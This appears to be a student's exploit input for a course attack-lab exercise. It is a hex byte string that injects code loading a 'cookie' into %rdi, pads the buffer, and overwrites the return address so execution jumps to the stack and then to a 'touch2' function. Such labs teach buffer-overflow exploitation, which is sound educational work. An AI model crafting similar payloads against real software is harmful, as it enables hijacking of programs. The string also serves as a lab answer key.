 48 c7 c7 30 51 c1 40 c3  /* my cookie */
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00  /* padding 56 bytes */
b8 3b 61 55 00 00 00 00  /* address of register %rsp */
5a 5b 55 55 55 55 00 00  /* address of touch2 function */
~